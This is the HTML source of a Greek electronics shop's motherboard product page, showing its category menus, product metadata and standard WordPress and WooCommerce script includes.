		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13290"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-mousepads/">GAMING MOUSEPADS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13293"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-akoustika/">GAMING ΑΚΟΥΣΤΙΚΑ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13292"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-pontikia/">GAMING ΠΟΝΤΙΚΙΑ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13291"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-keyboard/">GAMING ΠΛΗΚΤΡΟΛΟΓΙΑ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13294"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/game-pads/">GAME PADS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11421"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/web-cameras/">WEB CAMERAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13295"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/router-modem/">ROUTER/MODEM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13296"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/%ce%ba%ce%ac%cf%81%cf%84%ce%b5%cf%82-%ce%bc%ce%bd%ce%ae%ce%bc%ce%b7%cf%82/">ΚΑΡΤΕΣ ΜΝΗΜΗΣ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6238"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/">ΗΧΟΣ-ΕΙΚΟΝΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11369"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/">ΤV</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13297"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/samsung-tv/">SAMSUNG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13326"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/lg-tv/">LG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13327"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/tcl-tv/">TCL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13328"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/hisense-tv/">HISENSE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13329"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/xiaomi-tv/">XIAOMI</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13330"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/speakers/">ΗΧΕΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13331"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/cables/">ΚΑΛΩΔΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13332"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%cf%84%ce%b7%ce%bb%ce%b5%cf%87%ce%b5%ce%b9%cf%81%ce%b9%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%b1/">ΤΗΛΕΧΕΙΡΙΣΤΗΡΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13333"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%ac%cf%83%ce%b5%cf%89%ce%bd/">ΒΑΣΕΙΣ TV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11405"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%ce%ba%ce%ac%ce%bc%ce%b5%cf%81%ce%b5%cf%82/">ΚΑΜΕΡΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13334"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv-box/">TV BOX</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13335"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/projectors/">PROJECTORS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6236"><a href="https://pcgadgetsplus.gr/product-category/gadgets/">GADGETS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11402"><a href="https://pcgadgetsplus.gr/product-category/gadgets/smartwatch-activity-trackers/">SMARTWATCHES-ACTIVITY TRACKERS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11407"><a href="https://pcgadgetsplus.gr/product-category/gadgets/action-cameras/">ACTION CAMERAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13336"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/">ΕΡΓΑΛΕΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13337"><a href="https://pcgadgetsplus.gr/product-category/gadgets/drones/">DRONES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13338"><a href="https://pcgadgetsplus.gr/product-category/gadgets/legos/">LEGOS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13339"><a href="https://pcgadgetsplus.gr/product-category/gadgets/scooters/">SCOOTERS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13340"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9%ce%b1/">ΠΑΙΔΙΚΑ ΠΑΙΧΝΙΔΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13341"><a href="https://pcgadgetsplus.gr/product-category/gadgets/backpacks/">BACKPACKS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11404"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%cf%80%ce%bf%ce%b4%ce%ae%ce%bb%ce%b1%cf%84%ce%b1/">ΗΛΕΚΤΡΙΚΑ ΠΟΔΗΛΑΤΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13342"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%cf%84%ce%af%ce%bd%ce%b9%ce%b1/">ΗΛΕΚΡΙΚΑ ΠΑΤΙΝΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11401"><a href="https://pcgadgetsplus.gr/product-category/gadgets/smart-devices/">SMART DEVICES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13343"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/">ΠΑΙΧΝΙΔΟΜΗΧΑΝΕΣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13344"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/xbox/">XBOX</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13345"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/nintendo-switch/">NINTENDO SWITCH</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13346"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/sony-playstation/">SONY PLAYSTATION</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>		</nav>
					</div>
			<div class="shopic-overlay"></div>
			
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shopic-child/*","/wp-content/themes/shopic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://pcgadgetsplus.gr/product/biostar-motherboard-b550mh/#product","name":"Biostar Motherboard B550MH","url":"https://pcgadgetsplus.gr/product/biostar-motherboard-b550mh/","description":"\u03a0\u03b5\u03c1\u03b9\u03b3\u03c1\u03b1\u03c6\u03ae\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\u039a\u03b1\u03c4\u03b1\u03c3\u03ba\u03b5\u03c5\u03b1\u03c3\u03c4\u03ae\u03c2\r\nBiostar (\u039c\u03b7\u03c4\u03c1\u03b9\u03ba\u03ad\u03c2 \u039a\u03ac\u03c1\u03c4\u03b5\u03c2)","image":"https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-30.jpeg","sku":"Biostar Motherboard B550MH","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"95.00","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://pcgadgetsplus.gr/product/biostar-motherboard-b550mh/","seller":{"@type":"Organization","name":"PC Gadgets Plus | Hardware | \u0391\u03bd\u03b1\u03bb\u03ce\u03c3\u03b9\u03bc\u03b1","url":"https://pcgadgetsplus.gr"}}],"brand":{"@type":"Brand","name":"Biostar"}}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Μεγέθυνση/Σμίκρυνση"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Εναλλαγή πλήρους οθόνης"></button>
				<button class="pswp__button pswp__button--share" aria-label="Μοιραστείτε"></button>
				<button class="pswp__button pswp__button--close" aria-label="Κλείσιμο (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Προηγούμενο (βέλος αριστερά)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Επόμενο (βέλος δεξιά)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Καλάθι</span>
                    <a href="#" class="close-cart-side">κλείσιμο</a></div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
			<link rel='stylesheet' id='wc-blocks-style-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//pcgadgetsplus.gr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.37' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="//pcgadgetsplus.gr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//pcgadgetsplus.gr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.37" defer async id="revmin-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://pcgadgetsplus.gr/wp-json/","nonce":"6521f6a3ac","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-18 14:30:43+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"Could not get a valid response from the server.":["\u0394\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03ae \u03b7 \u03bb\u03ae\u03c8\u03b7 \u03ad\u03b3\u03ba\u03c5\u03c1\u03b7\u03c2 \u03b1\u03c0\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u03b4\u03b9\u03b1\u03ba\u03bf\u03bc\u03b9\u03c3\u03c4\u03ae."],"Unable to connect. Please check your Internet connection.":["\u0394\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03c5\u03bd\u03b1\u03c4\u03ae \u03b7 \u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03b7. \u0395\u03bb\u03ad\u03b3\u03be\u03c4\u03b5 \u03c4\u03b7 \u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03ae \u03c3\u03b1\u03c2 \u03c3\u03c4\u03bf Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0397 \u03bc\u03b5\u03c4\u03b1\u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03c0\u03bf\u03bb\u03c5\u03bc\u03ad\u03c3\u03bf\u03c5 \u03b1\u03c0\u03ad\u03c4\u03c5\u03c7\u03b5. \u0391\u03bd \u03b1\u03c5\u03c4\u03cc \u03b5\u03af\u03bd\u03b1\u03b9 \u03bc\u03b9\u03b1 \u03c6\u03c9\u03c4\u03bf\u03b3\u03c1\u03b1\u03c6\u03af\u03b1 \u03ae \u03bc\u03b5\u03b3\u03ac\u03bb\u03b7 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1, \u03c0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c3\u03bc\u03b9\u03ba\u03c1\u03cd\u03bd\u03b5\u03c4\u03ad \u03c4\u03b7\u03bd \u03ba\u03b1\u03b9 \u03c0\u03c1\u03bf\u03c3\u03c0\u03b1\u03b8\u03ae\u03c3\u03c4\u03b5 \u03be\u03b1\u03bd\u03ac."],"The response is not a valid JSON response.":["\u0397 \u03b1\u03c0\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7 \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03ad\u03b3\u03ba\u03c5\u03c1\u03b7 \u03b1\u03c0\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7 JSON."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://pcgadgetsplus.gr/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "6521f6a3ac" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://pcgadgetsplus.gr/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://pcgadgetsplus.gr/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1767013685" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/vendor/slick.min.js?ver=2.4.3" id="slick-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=4.2.8" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/vendor/jquery.magnific-popup.min.js?ver=2.4.3" id="magnific-popup-js"></script>
<script type="text/javascript" id="woosq-frontend-js-extra">
/* <![CDATA[ */
var woosq_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"7aff29ae19","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"no","cart_url":"https://pcgadgetsplus.gr/cart/","close":"\u0388\u03be\u03bf\u03b4\u03bf\u03c2","next_prev":"yes","next":"\u0395\u03c0\u03bf\u03bc","prev":"\u03a0\u03c1\u03bf\u03b7\u03b3","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
//# sourceURL=woosq-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=4.2.8" id="woosq-frontend-js"></script>
<script type="text/javascript" id="woosw-frontend-js-extra">
/* <![CDATA[ */
var woosw_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"9f3479d0e2","added_to_cart":"no","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https://pcgadgetsplus.gr/wishlist/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"\u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1","button_text_added":"\u0394\u03b5\u03af\u03c4\u03b5 \u03c4\u03b1 \u03b1\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
//# sourceURL=woosw-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-wishlist-premium/assets/js/frontend.js?ver=5.0.7" id="woosw-frontend-js"></script>
<script type="text/javascript" id="shopic-theme-js-extra">
/* <![CDATA[ */
var shopicAjax = {"ajaxurl":"https://pcgadgetsplus.gr/wp-admin/admin-ajax.php"};
//# sourceURL=shopic-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/main.js?ver=2.4.3" id="shopic-theme-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="shopic-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/text-editor.js?ver=2.4.3" id="shopic-text-editor-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/search-popup.js?ver=2.4.3" id="shopic-search-popup-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/nav-mobile.js?ver=2.4.3" id="shopic-nav-mobile-js"></script>
